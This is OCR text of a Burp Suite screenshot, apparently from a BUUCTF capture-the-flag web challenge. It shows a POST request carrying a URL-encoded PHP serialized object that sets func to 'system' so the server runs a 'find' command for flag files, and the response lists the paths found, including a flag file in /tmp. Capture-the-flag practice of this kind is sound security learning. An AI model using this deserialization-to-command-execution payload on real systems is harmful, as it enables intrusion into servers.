 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × +
发送 取消 < ▼ > ▼ 目标: http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A20%3A%22fi
nd+%2F+-name+%27flag%2A%27%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3
A%22system%22%3B%7D
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth0/flags
95 /sys/devices/virtual/net/lo/flags
96 /sys/devices/virtual/net/tunl0/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method
=post>
100 <input type=hidden id=func name=func value='date'>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 7